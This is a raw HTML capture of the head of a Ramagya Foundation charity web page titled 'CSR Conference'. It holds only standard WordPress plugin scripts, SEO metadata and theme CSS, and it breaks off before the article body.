

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ramagyafoundation.org/csr-conference/
body_size: 31831
content:
<!doctype html>
<html lang="en-GB" class="no-js">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",t=>{this.persisted=t.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(t){if(document.hidden){t._triggerListener();return}this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventHandler,{passive:!0})),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(t){t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(t=>{this._isClickPending?this._pendingClickFinished=t:t()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(t,e,r){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(r,event.target.getAttribute(e)),event.target.removeAttribute(e))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{if(e.hasAttribute("src")){let r=new URL(e.src).origin;r!==location.origin&&t.push({src:r,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this._batchInjectResourceHints(t,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _transformScript(t){return new Promise((await this._littleBreath(),navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)?e=>{let r=document.createElement("script");[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),r.setAttribute(e,t.nodeValue))}),t.text&&(r.text=t.text),r.hasAttribute("src")?(r.addEventListener("load",e),r.addEventListener("error",e)):(r.text=t.text,e());try{t.parentNode.replaceChild(r,t)}catch(i){e()}}:async e=>{function r(){t.setAttribute("data-rocket-status","failed"),e()}try{let i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");t.text,i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",function r(){t.setAttribute("data-rocket-status","executed"),e()}),t.addEventListener("error",r),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+btoa(t.text)}catch(s){r()}})}async _loadScriptsFromList(t){let e=t.shift();return e&&e.isConnected?(await this._transformScript(e),this._loadScriptsFromList(t)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(t,e){var r=document.createDocumentFragment();t.forEach(t=>{let i=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(i){let n=document.createElement("link");n.href=i,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),r.appendChild(n),this.trash.push(n)}}),document.head.appendChild(r)}_delayEventListeners(t){let e={};function r(t,r){!function t(r){!e[r]&&(e[r]={originalFunctions:{add:r.addEventListener,remove:r.removeEventListener},eventsToRewrite:[]},r.addEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.add.apply(r,arguments)},r.removeEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.remove.apply(r,arguments)});function i(t){return e[r].eventsToRewrite.indexOf(t)>=0?"rocket-"+t:t}}(t),e[t].eventsToRewrite.push(r)}function i(t,e){let r=t[e];Object.defineProperty(t,e,{get:()=>r||function(){},set(i){t["rocket"+e]=r=i}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),i(document,"onreadystatechange"),i(window,"onload"),i(window,"onpageshow")}_delayJQueryReady(t){let e;function r(r){if(r&&r.fn&&!t.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>e.bind(document)(r)),r([])};let i=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){if(this[0]===window){function t(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=t(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{delete Object.assign(arguments[0],{[t(e)]:arguments[0][e]})[e]})}return i.apply(this,arguments),this},t.allJQueries.push(r)}e=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){r(t)}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this._littleBreath();let t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let t=new Map;document.write=document.writeln=function(e){let r=document.currentScript;r||console.error("WPRocket unable to document.write this: "+e);let i=document.createRange(),n=r.parentElement,s=t.get(r);void 0===s&&(s=r.nextSibling,t.set(r,s));let a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}_emptyTrash(){this.trash.forEach(t=>t.remove())}static run(){let t=new RocketLazyLoadScripts;t._addUserInteractionListener(t)}}RocketLazyLoadScripts.run();</script>
    
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>CSR Conference - Ramagya Foundation</title>
	<link rel="canonical" href="https://ramagyafoundation.org/csr-conference/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="CSR Conference - Ramagya Foundation" />
	<meta property="og:description" content="On the occasion of WorldAnimalDay Nishabd celebrated it by striving the 2 days campaign in Noida and Dadri on Animal rights and its welfare" />
	<meta property="og:url" content="https://ramagyafoundation.org/csr-conference/" />
	<meta property="og:site_name" content="Ramagya Foundation" />
	<meta property="article:published_time" content="2019-01-08T08:45:16+00:00" />
	<meta property="article:modified_time" content="2024-10-05T09:00:09+00:00" />
	<meta property="og:image" content="https://ramagyafoundation.org/wp-content/uploads/2019/01/CSR-Conference.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="632" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin@ramagyafoundation" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin@ramagyafoundation" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://ramagyafoundation.org/csr-conference/#article","isPartOf":{"@id":"https://ramagyafoundation.org/csr-conference/"},"author":{"name":"admin@ramagyafoundation","@id":"https://ramagyafoundation.org/#/schema/person/61f388878cceeb017779ad11d86cdeea"},"headline":"CSR Conference","datePublished":"2019-01-08T08:45:16+00:00","dateModified":"2024-10-05T09:00:09+00:00","mainEntityOfPage":{"@id":"https://ramagyafoundation.org/csr-conference/"},"wordCount":201,"publisher":{"@id":"https://ramagyafoundation.org/#organization"},"image":{"@id":"https://ramagyafoundation.org/csr-conference/#primaryimage"},"thumbnailUrl":"https://ramagyafoundation.org/wp-content/uploads/2019/01/CSR-Conference.jpg","articleSection":["Happenings","Media"],"inLanguage":"en-GB"},{"@type":"WebPage","@id":"https://ramagyafoundation.org/csr-conference/","url":"https://ramagyafoundation.org/csr-conference/","name":"CSR Conference - Ramagya Foundation","isPartOf":{"@id":"https://ramagyafoundation.org/#website"},"primaryImageOfPage":{"@id":"https://ramagyafoundation.org/csr-conference/#primaryimage"},"image":{"@id":"https://ramagyafoundation.org/csr-conference/#primaryimage"},"thumbnailUrl":"https://ramagyafoundation.org/wp-content/uploads/2019/01/CSR-Conference.jpg","datePublished":"2019-01-08T08:45:16+00:00","dateModified":"2024-10-05T09:00:09+00:00","breadcrumb":{"@id":"https://ramagyafoundation.org/csr-conference/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://ramagyafoundation.org/csr-conference/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://ramagyafoundation.org/csr-conference/#primaryimage","url":"https://ramagyafoundation.org/wp-content/uploads/2019/01/CSR-Conference.jpg","contentUrl":"https://ramagyafoundation.org/wp-content/uploads/2019/01/CSR-Conference.jpg","width":1000,"height":632},{"@type":"BreadcrumbList","@id":"https://ramagyafoundation.org/csr-conference/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ramagyafoundation.org/"},{"@type":"ListItem","position":2,"name":"Happenings","item":"https://ramagyafoundation.org/happenings/"},{"@type":"ListItem","position":3,"name":"CSR Conference"}]},{"@type":"WebSite","@id":"https://ramagyafoundation.org/#website","url":"https://ramagyafoundation.org/","name":"Ramagya Foundation","description":"An Initiative By Purusharth Charitable Society","publisher":{"@id":"https://ramagyafoundation.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ramagyafoundation.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://ramagyafoundation.org/#organization","name":"Ramagya Foundation","url":"https://ramagyafoundation.org/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://ramagyafoundation.org/#/schema/logo/image/","url":"https://ramagyafoundation.org/wp-content/uploads/2019/08/helpme-v8-slide2.jpg","contentUrl":"https://ramagyafoundation.org/wp-content/uploads/2019/08/helpme-v8-slide2.jpg","width":1920,"height":800,"caption":"Ramagya Foundation"},"image":{"@id":"https://ramagyafoundation.org/#/schema/logo/image/"}},{"@type":"Person","@id":"https://ramagyafoundation.org/#/schema/person/61f388878cceeb017779ad11d86cdeea","name":"admin@ramagyafoundation","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://ramagyafoundation.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ea6fc67b35f118a3b105af62a207c9dd?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/ea6fc67b35f118a3b105af62a207c9dd?s=96&d=blank&r=g","caption":"admin@ramagyafoundation"},"url":"https://ramagyafoundation.org/author/adminramagyafoundation/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Ramagya Foundation &raquo; Feed" href="https://ramagyafoundation.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ramagya Foundation &raquo; Comments Feed" href="https://ramagyafoundation.org/comments/feed/" />
		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
			var ajaxurl = 'https://ramagyafoundation.org/wp-admin/admin-ajax.php';
		</script>
		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ramagyafoundation.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.4"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='elementor-frontend-css' href='https://ramagyafoundation.org/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.18.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='givelove-style-css' href='https://ramagyafoundation.org/wp-content/cache/min/1/wp-content/themes/givelove/style.css?ver=1762516484' type='text/css' media='all' />
<style id='givelove-style-inline-css' type='text/css'>
body, input, button, button[type="submit"], select, textarea{font-family:"Hind Guntur", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;font-weight:400;color:#555555}html { }.c-heading{color:#262b61;}.c-primary{color:#262b61;}.bg-primary{background-color:#262b61;}.b-primary{border-color:#262b61;}.button-primary:hover{background-color:#171a3b;border-color:#171a3b;}.c-secondary {color:#6ac9ce;}.bg-secondary {background-color:#6ac9ce;}.b-secondary{border-color:#6ac9ce;}.button-secondary:hover{background-color:#42bbc2;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea,a,.mainmenu-container ul ul .menu-item > a,.mainmenu-container li a span,.comment-metadata,.comment-metadata a,.c-body,.site-header-account .account-links-menu li a,.site-header-account .account-dashboard li a,.comment-form label,.comment-form a,.widget .tagcloud a,.widget.widget_tag_cloud a,.elementor-widget-featured-box .elementor-image-box-content .elementor-image-box-description,form[id*='give-form'] .form-row select.required,form[id*='give-form'] .form-row textarea.required,form[id*='give-form'] .form-row input.required[type="text"],form[id*='give-form'] .form-row input.required[type="tel"],form[id*='give-form'] .form-row input.required[type="email"],form[id*='give-form'] .form-row input.required[type="password"],form[id*='give-form'] .form-row input.required[type="url"],#give-recurring-form .form-row select.required,#give-recurring-form .form-row textarea.required,#give-recurring-form .form-row input.required[type="text"],#give-recurring-form .form-row input.required[type="tel"],#give-recurring-form .form-row input.required[type="email"],#give-recurring-form .form-row input.required[type="password"],#give-recurring-form .form-row input.required[type="url"],form.give-form .form-row select.required,form.give-form .form-row textarea.required,form.give-form .form-row input.required[type="text"],form.give-form .form-row input.required[type="tel"],form.give-form .form-row input.required[type="email"],form.give-form .form-row input.required[type="password"],form.give-form .form-row input.required[type="url"],table.give-table {color:#555555; }h1,h2,h3,h4,h5,h6,body.single-post .entry-title,body.single-post .navigation .nav-link a,.comment-content strong,.comment-author,.comment-author a,.comment-metadata a.comment-edit-link,.comment-reply-link,.widget a,h2.widget-title,h2.widgettitle,.c-heading,.form-group .form-row label,fieldset legend,.related-heading,.author-wrapper .author-name,.page .entry-header .entry-title,.search .site-content .page-title,.site-header-account .login-form-title,.comments-title,.column-item .entry-title a,form[id*='give-form'] .give-donation-amount #give-amount,form[id*='give-form'] .give-donation-amount #give-amount-text,.opal-give-message p,#give-email-access-form label,#give-login-form label,#give-login-form legend,.osf-event-article h3.entry-title {color:#262b61; }.btn-link,.button-link,.mainmenu-container li.current-menu-parent > a,.mainmenu-container .menu-item > a:hover,.site-header .header-group .search-submit:hover,.site-header .header-group .search-submit:focus,.entry-meta .entry-meta-inner > span:before,.entry-meta .entry-category a,.pbr-social-share a:hover,body.single-post .navigation .next-nav:hover a,body.single-post .navigation .previous-nav:hover a,.error404 .error-text a:hover,.breadcrumb a:hover,.breadcrumb a:hover span,.comment-author a:hover,.comment-metadata a:hover,.widget a:hover,.widget a:focus,.widget_recent_entries li a:hover,.widget_recent_entries li a:active,.widget_search button[type="submit"]:hover,.widget_search button[type="submit"]:focus,.widget .tagcloud a:hover,.widget .tagcloud a:focus,.widget.widget_tag_cloud a:hover,.widget.widget_tag_cloud a:focus,.button-outline-primary,.c-primary,.navigation-button .menu-toggle:hover,.navigation-button .menu-toggle:focus,.entry-title a:hover,.entry-content blockquote cite a:hover,.site-header-account .account-dropdown a.register-link,.site-header-account .account-dropdown a.lostpass-link,.site-header-account .account-links-menu li a:hover,.site-header-account .account-dashboard li a:hover,.comment-form a:hover,.wp_widget_tag_cloud a:hover,.wp_widget_tag_cloud a:focus,#secondary .elementor-widget-container h5:first-of-type,#give-sidebar-left .elementor-widget-container h5:first-of-type,.elementor-nav-menu-popup .mfp-close,.give-wrap .give-card:hover .give-card__title,#secondary .elementor-widget-wp-widget-recent-posts a,#give-sidebar-left .elementor-widget-wp-widget-recent-posts a,.column-item .entry-title a:hover,.column-item .entry-category,.column-item .entry-category a,.column-item.post-style-2 .entry-title a:hover,.column-item.post-style-2 .entry-title a:focus,.column-item.post-style-2 .entry-meta a:hover,.column-item.post-style-2 .entry-meta a:focus,.column-item.post-style-3 .entry-meta a:hover,.elementor-price-table__feature-inner:before,form[id*='give-form'] #give-final-total-wrap .give-final-total-amount,#give_profile_editor_form legend i,.img-give-form i,#give-login-form legend:after,.give-goal-progress .income .value,table.give-table a,.give-donor__total,.give-wrap .opal-popup-wrapper [class*="opal-icon-"]:hover,.give-wrap .give-form-tabs .ui-tabs-nav li sup,.osf-event-article .entry-date,.osf-event-article h3.entry-title:hover,.single-osf_event .navigation > div:hover a,.single-osf_event .navigation > div:hover i,.osf_widget_event li a:hover,.stories-title a:hover,.stories-title a:focus,.osf-stories-article .link-more .more-link {color:#262b61; }.f-primary,.error404 .svg-bkg svg {fill:#262b61; }input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,button[type="submit"]:hover,button[type="submit"]:focus,.mainmenu-container li li a:before,.comments-link span,.page-links a:hover .page-number,.page-links a:focus .page-number,.page-links > .page-number,.wp_widget_tag_cloud a:hover:before,.wp_widget_tag_cloud a:focus:before,.button-primary,input[type="reset"],input.secondary[type="button"],input.secondary[type="reset"],input.secondary[type="submit"],input[type="button"],input[type="submit"],button[type="submit"],.more-link,.page .edit-link a.post-edit-link,.scrollup,.elementor-widget-opal-give-form .give-submit-button-wrap .give-submit,.opal-video-popup-wrapper .elementor-video-popup,button.give-btn-reveal,button.give-btn-modal,.elementor-element .elementor-button-primary .elementor-button,.button-outline-primary:hover,.button-outline-primary:active,.button-outline-primary.active,.show > .button-outline-primary.dropdown-toggle,.bg-primary,.owl-theme.owl-carousel .owl-dots span,.owl-theme .products .owl-dots span,.elementor-widget-divider .elementor-divider-separator:before,.elementor-flip-box__front,.column-item .link-more a,.elementor-price-table__ribbon,.elementor-price-table__ribbon:before,.elementor-price-table__ribbon:after,.elementor-widget-opal-testimonials.testimonial-nav-style_2 .owl-theme.owl-carousel .owl-nav,form[id*='give-form'] .give-donation-amount .give-currency-symbol,form[id*='give-form'] input[type="radio"]:checked + label:after,.give-btn.give-default-level,.give-btn:focus,.give-btn:hover,.give-progress-bar > span:after,.give-progress-bar > span,.give-wrap .give-form-tabs .ui-tabs-nav a:after {background-color:#262b61; }.button-primary,input[type="reset"],input.secondary[type="button"],input.secondary[type="reset"],input.secondary[type="submit"],input[type="button"],input[type="submit"],button[type="submit"],.more-link,.page .edit-link a.post-edit-link,.scrollup,.elementor-widget-opal-give-form .give-submit-button-wrap .give-submit,.opal-video-popup-wrapper .elementor-video-popup,button.give-btn-reveal,button.give-btn-modal,.button-secondary,.secondary-button .search-submit,[id^='give-user-login-submit'] .give-submit,.give-submit-button-wrap .give-submit,blockquote,.form-control:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="tel"]:focus,input[type="range"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="time"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="color"]:focus,textarea:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,button[type="submit"]:hover,button[type="submit"]:focus,.widget .tagcloud a:hover,.widget .tagcloud a:focus,.widget.widget_tag_cloud a:hover,.widget.widget_tag_cloud a:focus,.wp_widget_tag_cloud a:hover:after,.wp_widget_tag_cloud a:focus:after,.wp_widget_tag_cloud a:hover,.wp_widget_tag_cloud a:focus,.elementor-element .elementor-button-primary .elementor-button,.button-outline-primary,.button-outline-primary:hover,.button-outline-primary:active,.button-outline-primary.active,.show > .button-outline-primary.dropdown-toggle,.b-primary,.owl-theme.owl-carousel .owl-dots .owl-dot,.owl-theme .products .owl-dots .owl-dot,form[id*='give-form'] .form-row select:focus,form[id*='give-form'] .form-row textarea:focus,form[id*='give-form'] .form-row input[type="text"]:focus,form[id*='give-form'] .form-row input[type="tel"]:focus,form[id*='give-form'] .form-row input[type="email"]:focus,form[id*='give-form'] .form-row input[type="password"]:focus,form[id*='give-form'] .form-row input[type="url"]:focus,#give-recurring-form .form-row select:focus,#give-recurring-form .form-row textarea:focus,#give-recurring-form .form-row input[type="text"]:focus,#give-recurring-form .form-row input[type="tel"]:focus,#give-recurring-form .form-row input[type="email"]:focus,#give-recurring-form .form-row input[type="password"]:focus,#give-recurring-form .form-row input[type="url"]:focus,form.give-form .form-row select:focus,form.give-form .form-row textarea:focus,form.give-form .form-row input[type="text"]:focus,form.give-form .form-row input[type="tel"]:focus,form.give-form .form-row input[type="email"]:focus,form.give-form 